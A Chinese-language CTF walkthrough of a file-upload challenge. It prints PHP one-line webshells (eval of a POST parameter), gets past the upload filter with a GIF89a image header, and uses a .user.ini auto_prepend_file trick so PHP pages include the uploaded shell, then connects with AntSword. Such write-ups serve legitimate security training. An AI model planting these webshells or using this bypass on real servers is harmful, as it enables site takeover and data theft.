打开环境有一个文件上传的界面

结合题目名字,这是一道木马上传的题目

直接上传木马图片

给出回显“Your file looks wicked”,这说明了此处的文件上传存在过滤

首先尝试修改一句话木马的构造

<?php @eval($_POST['1']);?>

<?=eval($_POST['1']);?>

利用直接利用短标签绕过上传任然被识别,尝试在构造时加上GIF89a(图片文件头)

GIF89a<?=eval($_POST['a']);?>



加上图片头后能够上传成功

此时上传的是图片文件,蚁剑无法连接 但能看出可以通过这个方法进行过滤。尝试在提交过程抓包改为php文件,发现被阻止

这里了解到一个新的方法:

.user.ini文件

auto_prepend_file的用法:

auto_prepend_file可以让所有的php文件自动的包含某个文件。

例如在.user.ini文件中写入

auto_prepend_file=a.jpg

然后在a.jpg中写入一个一句话代码

<?php eval($_P0ST['a']); ?>

那么和.user.ini和a.jpg同一目录下的所有php文件都会包含a.jpg文件。

这时候就可以利用蚁剑对上传木马进行连接

而在这道题目中我们需要加上图片头GIF89a,所以:

.user.ini: GIF89a auto_prepend_file=a.jpg a.jpg: GIF89a<?=eval($_POST['a']);?>

上传文件.user.ini修改文件类型

上传文件a.jpg

上传成功,尝试利用蚁剑进行连接

直接连接连接图片路径,连接失败



查看流量,此处的文件目录应该为http://61.147.171.105:59158/uploads/index.php